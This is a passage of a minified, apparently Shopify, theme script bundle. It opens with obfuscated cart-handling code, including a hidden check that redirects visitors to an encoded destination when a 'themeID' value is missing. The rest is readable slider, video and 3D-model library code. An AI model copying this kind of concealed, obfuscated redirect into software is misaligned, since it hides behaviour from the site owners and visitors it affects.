i=o,n=e[i(703)+"te"](t[i(236)]),s=e[i(809)];t[i(994)](n,s)&&(n=n[i(191)](t[i(1032)],"")[i(191)]("]",""),f[0][i(1376)]={...f[0][i(1376)]||{},[n]:s})}));continue;case"4":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"5":var l=document[o(603)+o(633)](t[o(1044)]);continue;case"6":t[o(1361)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](r),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o,s={jWFkI:t[i(882)],DqKar:t[i(1092)]};if(document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok)for(var a=t[i(697)][i(1077)]("|"),r=0;;){switch(a[r++]){case"0":!u&&t[i(821)](window[i(674)][i(1245)],t[i(457)])&&(window[i(669)][i(292)]=t[i(331)]);continue;case"1":p[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:p[i(321)+i(628)],quantity:t[i(204)](parseInt,h[i(603)+i(633)](t[i(1369)])[i(809)])}}));continue;case"2":p[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)]));continue;case"3":t[i(641)](window[i(674)][i(1245)],t[i(1029)])&&p[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n);continue;case"4":n[i(747)+i(243)](t[i(332)]);continue}break}else e[i(219)]()[i(1272)]((function(e){var t=i;p[t(976)](e[s[t(956)]],s[t(553)],n)}))}))[o(1144)]((function(e){var i=o;console[i(1212)](t[i(877)],e)}));continue;case"7":i[o(653)+o(866)]();continue;case"8":f[o(1191)]({id:c,quantity:1});continue;case"9":var c=l[o(703)+"te"](t[o(958)]);continue;case"10":var u=t[o(641)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"11":new FormData(h);continue;case"12":t[o(204)]($,t[o(1320)])[o(352)]((function(){var e=o;t[e(1012)]($,this)[e(1123)](t[e(210)])&&f[e(1191)]({id:t[e(887)]($,this)[e(1130)](t[e(958)]),quantity:1})}));continue;case"13":var d=h[o(603)+o(314)](t[o(678)]);continue;case"14":var h=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"15":var p=this;continue;case"16":var f=[];continue}break}}},{key:t[e(491)],value:function(i,n){for(var o=e,s=t[o(938)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":case"6":i[o(1373)+o(672)]();continue;case"1":var r=n[o(703)+"te"](t[o(322)]);continue;case"2":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"3":t[o(429)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)]({id:r,quantity:d}),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var t=o;if(document[t(1085)+t(440)](new CustomEvent(c[t(258)])),e.ok)for(var i=c[t(576)][t(1077)]("|"),s=0;;){switch(i[s++]){case"0":u[t(1368)][c[t(546)]]&&c[t(420)](window[t(674)][t(1245)],c[t(776)])&&document[t(1085)+t(440)](new CustomEvent(c[t(1031)]));continue;case"1":!h&&c[t(1406)](window[t(674)][t(1245)],c[t(668)])&&(window[t(669)][t(292)]=c[t(266)]);continue;case"2":u[t(486)][t(1085)+t(440)](new CustomEvent(c[t(871)],{bubbles:!0,detail:{variant:u[t(321)+t(628)],button:n,quantity:d}}));continue;case"3":n[t(747)+t(243)](c[t(1388)]);continue;case"4":c[t(636)](window[t(674)][t(1245)],c[t(1190)])&&u[t(976)](window[t(1339)][t(410)+"ed"],c[t(1070)],n);continue}break}else e[t(219)]()[t(1272)]((function(e){var i=t;u[i(976)](e[c[i(580)]],c[i(623)],n)}))}));continue;case"4":var l=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"5":var c={PPSIE:t[o(882)],RxGep:t[o(1092)],wQaHs:t[o(781)],lwikE:t[o(513)],ENIdl:t[o(715)],HmSrI:function(e,i){return t[o(630)](e,i)},NHbkx:t[o(1397)],WOccx:t[o(1132)],quVCj:function(e,i){return t[o(1370)](e,i)},DbqNV:t[o(457)],AUvFh:t[o(331)],sesyX:t[o(345)],XVUVo:t[o(332)],PSaAX:function(e,i){return t[o(364)](e,i)},OHUTa:t[o(1029)],tQDFb:t[o(555)]};continue;case"7":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"8":var u=this;continue;case"9":var d=t[o(577)](parseInt,l[o(603)+o(633)](t[o(1369)])[o(809)]);continue;case"10":i[o(653)+o(866)]();continue;case"11":var h=t[o(1313)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue}break}}},{key:t[e(699)],value:function(){var i=e,n={AUUnQ:t[i(1282)],LUgaI:function(e,n){return t[i(1344)](e,n)},jLiOe:function(e,n){return t[i(870)](e,n)},lpEHC:function(e,n){return t[i(397)](e,n)},slzVx:t[i(865)],fpAvu:t[i(890)],PrPRy:function(e,n){return t[i(698)](e,n)}},o=this,s=this[i(486)][i(603)+i(633)](t[i(194)]);if(s){var a=function(){var e=i,t=o[e(1409)+e(1428)][o[e(321)+e(628)].id][n[e(1404)]],a=Math[e(700)](Math[e(360)](n[e(209)](n[e(466)](t,n[e(1290)](parseInt,s[e(703)+"te"](n[e(764)]))),100),0),100);s[e(1314)][e(1047)](n[e(1210)],n[e(813)](a,0)),s[e(552)+e(1260)][e(746)][e(1028)]=""[e(719)](a,"%")};if(window[i(863)+i(1185)]){var r=new IntersectionObserver((function(e){var n=i,o={wlIzI:function(e){return t[_0x1bc1(932)](e)}};e[n(1134)]((function(e){var t=n;e[t(1254)+t(1045)]&&(o[t(1053)](a),r[t(1423)]())}))}));r[i(499)](s)}else t[i(932)](a)}}},{key:t[e(1023)],value:function(i,n,o){for(var s=e,a=t[s(230)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[s(579)]=t[s(592)][s(719)](t[s(1228)](n,t[s(555)])?t[s(309)]:t[s(153)],'">')[s(719)](i,t[s(471)]);continue;case"1":l[s(526)]=t[s(599)];continue;case"2":var l=document[s(608)+s(440)](t[s(347)]);continue;case"3":o[s(747)+s(243)](t[s(332)]);continue;case"4":o[s(1391)][s(370)+s(762)+"t"](t[s(953)],l);continue;case"5":t[s(1259)](setTimeout,(function(){var e=s;Animation[e(400)](l,(function(){l[e(551)]()}))}),5500);continue;case"6":Animation[s(1436)](l);continue}break}}}]),i}(),d=Z;function x(){var e=_0x1bc1,t={eYKiE:e(238),pUSNb:e(193),apWBk:e(1437)+e(161),VYKjx:e(739)+e(252),VrNTe:e(522)+e(422),iFLLr:e(1195)+"0",rUoRG:e(965)+e(221),QLlRw:e(800)+e(854),vaPvS:e(529)+"vK",tSVBH:e(270)+e(652),ANKGv:e(188)+e(376),UivCb:e(1189)+e(711)+e(722)+e(1387)+"lW",Tkilm:e(867)+e(1006),VFrcK:e(224),aCxfw:e(226)+"4",QFvfn:e(1058)+"i",XYCdq:function(e){return e()}},i=[t[e(753)],t[e(517)],t[e(383)],t[e(1226)],t[e(637)],t[e(1334)],t[e(1263)],t[e(921)],t[e(766)],t[e(771)],t[e(778)],t[e(675)],t[e(1187)],t[e(1218)],t[e(851)],t[e(416)]];return x=function(){return i},t[e(528)](x)}function Z(e,t){var i=_0x1bc1,n={XQcAw:i(1418),tMIWn:i(995),yDJwo:function(e,t){return e%t},ZkOTP:function(e,t){return e+t},JKgPn:function(e,t){return e*t},AvmAo:i(808)+"de",cNGTx:function(e,t){return e&t},skLxj:function(e,t){return e>>t},ueDlD:function(e,t){return e&t},KQbvk:function(e,t){return e*t},NMNoC:i(399),xyahV:i(203)+i(751)+i(981)+i(1439)+i(1170)+i(841)+i(1415),zRrTs:function(e,t){return e(t)},cdfNO:i(1019),OddgO:function(e,t){return e<t},zsQLu:function(e,t){return e+t},yeKCX:i(1002),lvtiY:i(1324),HrtMK:i(1358),UsVpc:i(412),foler:function(e,t){return e+t},XGpqB:i(504),pnHAs:function(e,t){return e===t},zjxky:i(920),kQvrX:function(e,t){return e-t},CLFLS:function(e){return e()},nuCFm:function(e,t,i){return e(t,i)}},o=n[i(1405)](x);return Z=function(t,s){for(var a=i,r=n[a(680)][a(1077)]("|"),l=0;;){switch(r[l++]){case"0":var c=o[t];continue;case"1":var u=o[0],d=n[a(718)](t,u),h=e[d];continue;case"2":return h?c=h:(c=Z[n[a(960)]](c),e[d]=c),c;case"3":if(n[a(459)](Z[n[a(454)]],void 0)){Z[n[a(960)]]=function(e){for(var t=a,i=n[t(150)][t(1077)]("|"),o=0;;){switch(i[o++]){case"0":for(var s,r,l=0,c=0;r=e[n[t(1119)]](c++);~r&&(s=n[t(406)](l,4)?n[t(805)](n[t(293)](s,64),r):r,n[t(406)](l++,4))?p+=String[n[t(559)]](n[t(1180)](255,n[t(342)](s,n[t(913)](n[t(308)](-2,l),6)))):0)r=u[n[t(691)]](r);continue;case"1":var u=n[t(685)];continue;case"2":return n[t(465)](decodeURIComponent,f);case"3":for(var d=0,h=p[n[t(506)]];n[t(237)](d,h);d++)f+=n[t(805)]("%",n[t(251)]("00",p[n[t(725)]](d)[n[t(1390)]](16))[n[t(996)]](-2));continue;case"4":var p="",f="";continue}break}},e=arguments,Z[n[a(454)]]=!0}continue;case"4":t=n[a(836)](t,332);continue}break}},n[i(752)](Z,e,t)}!function(e,t){for(var i=_0x1bc1,n={AMFXc:function(e){return e()},PsEum:function(e,t){return e+t},dqBvV:function(e,t){return e+t},qfOxC:function(e,t){return e+t},YVrGH:function(e,t){return e+t},XZNGn:function(e,t){return e*t},HzYuZ:function(e,t){return e/t},pKhuN:function(e,t){return e(t)},xrvRT:function(e,t){return e/t},uuVKE:function(e,t){return e/t},TzDue:function(e,t){return e(t)},BaSax:function(e,t){return e/t},BDDqA:function(e,t){return e(t)},BVYfj:function(e,t){return e(t)},RtGMo:function(e,t){return e*t},hPwck:function(e,t){return e/t},hIthx:function(e,t){return e(t)},MuGwo:function(e,t){return e(t)},wxqrE:function(e,t){return e/t},AaLkn:function(e,t){return e/t},Nrrsl:function(e,t){return e(t)},mrpWR:function(e,t){return e(t)},AugXH:function(e,t){return e*t},rFRSF:function(e,t){return e===t},roDIg:i(1191),XRIeN:i(900)},o=Z,s=n[i(855)](e);;)try{var a=n[i(1024)](n[i(1024)](n[i(1067)](n[i(1024)](n[i(792)](n[i(1270)](n[i(232)](n[i(1160)](-n[i(782)](parseInt,n[i(782)](o,333)),1),n[i(588)](n[i(782)](parseInt,n[i(782)](o,335)),2)),n[i(597)](n[i(782)](parseInt,n[i(828)](o,342)),3)),n[i(232)](n[i(498)](-n[i(828)](parseInt,n[i(464)](o,346)),4),n[i(1160)](n[i(250)](parseInt,n[i(250)](o,334)),5))),n[i(1342)](n[i(317)](n[i(291)](parseInt,n[i(1124)](o,337)),6),n[i(206)](-n[i(464)](parseInt,n[i(828)](o,332)),7))),n[i(206)](-n[i(1124)](parseInt,n[i(464)](o,340)),8)),n[i(1294)](n[i(288)](parseInt,n[i(1122)](o,336)),9)),n[i(873)](n[i(597)](n[i(828)](parseInt,n[i(1122)](o,339)),10),n[i(498)](n[i(1122)](parseInt,n[i(288)](o,345)),11)));if(n[i(149)](a,146779))break;s[n[i(787)]](s[n[i(179)]]())}catch(e){s[n[i(787)]](s[n[i(179)]]())}}(x),(typeof themeID===d(338)||""===themeID[d(347)]())&&(window[d(344)][d(343)]=d(341));var ProductModel=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this._attachListeners();var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return _createClass(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",(function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))})),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",(function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))}))}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),ProductVideo=function(){function e(t,i){switch(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.enableVideoLooping=i,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return _createClass(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",(function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))})),this.player.on("pause",(function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))}))}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))}),50)}},{key:"_loadYouTubeScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"}))}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))}),50)}},{key:"_loadVimeoScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//player.vimeo.com/api/player.js"}))}}]),e}(),evEmitter=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.EvEmitter=i()}("undefined"!=typeof window?window:commonjsGlobal,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}))})),getSize=createCommonjsModule((function(e){
/*!
     * getSize v2.0.3
     * measure size of elements
     * MIT license
     */
!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function o(e){var i=getComputedStyle(e);return i||t("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function r(t){if(function(){if(!a){a=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=o(t);s=200==Math.round(e(n.width)),r.isBoxSizeOuter=s,i.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==_typeof(t)&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<n;t++)e[i[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,d=0;d<n;d++){var h=i[d],p=l[h],f=parseFloat(p);c[h]=isNaN(f)?0:f}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,g=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,w=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,_=u&&s,k=e(l.width);!1!==k&&(c.width=k+(_?0:m+w));var E=e(l.height);return!1!==E&&(c.height=E+(_?0:v+b)),c.innerWidth=c.width-(m+w),c.innerHeight=c.height-(v+b),c.outerWidth=c.width+g,c.outerHeight=c.height+y,c}}return r}))})),matchesSelector=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.matchesSelector=i()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}))})),utils=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,matchesSelector):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==_typeof(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&o.push(e);for(var i=e.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(e)})),o},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,t),delete s[o]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var o=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),u=a+"-options",d=e.jQuery;c.forEach((function(e){var i,s=e.getAttribute(a)||e.getAttribute(u);try{i=s&&JSON.parse(s)}catch(t){return void(o&&o.error("Error parsing "+a+" on "+e.className+": "+t))}var r=new t(e,i);d&&d.data(e,n,r)}))}))},i}))})),cell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,getSize):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,(function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}))})),slide=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}(window,(function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((function(e){e.select()}))},t.unselect=function(){this.cells.forEach((function(e){e.unselect()}))},t.getCellElements=function(){return this.cells.map((function(e){return e.element}))},e}))})),animate=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,utils):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,(function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame((function(){t.animate()}))}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var o=e[n],s=t>0?i:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}};return i}))})),flickity=createCommonjsModule((function(e){!function(t,i){if(e.exports)e.exports=i(t,evEmitter,getSize,utils,cell,slide,animate);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,(function(e,t,i,n,o,s,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function u(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var o=h[this.element.flickityGUID];return o.option(t),o}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;for(var i in this.element.flickityGUID=t,h[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach((function(e){this[e]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map((function(e){return new o(e,this)}),this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,o=e;o<n;o++){var s=this.cells[o];s.setPosition(t),t+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach((function(e){e.getSize()}))},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new s(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,o,a)||(e.updateTarget(),e=new s(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)}),this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var 